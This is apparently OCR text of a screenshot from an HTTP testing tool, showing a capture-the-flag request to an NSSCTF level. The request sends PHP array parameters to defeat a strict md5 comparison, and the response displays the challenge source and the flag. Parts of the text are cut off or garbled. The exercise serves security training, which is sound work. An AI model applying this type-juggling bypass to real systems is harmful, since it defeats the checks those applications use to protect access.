 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Requ 数据包扫描 美化 热加载 构造请求
1 POST /levell14.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28740
3 Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=174
3779447,1743831197,1744101641,1744160197;
HMACCOUNT=78F6B69C45C39043;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=17
44164279
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
5 Referer: http://node4.anna.nssctf.cn:28740/
levels91.php?a[]=1&b[]=2
6 Accept-Encoding: gzip, deflate
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Content-Type: application/
x-www-form-urlencoded
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,
en-GB;q=0.7,en-US;q=0.6
10 Cache-Control: max-age=0
11 Upgrade-Insecure-Requests: 1
12
13 param1[]=1&param2[]=2
Responses 1509bytes / 美化 渲染 编码 详情
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===m
{
echo $flag;
} NSSCTF{9f94c3a4-ce29-4db1-b635-476b29b471a0}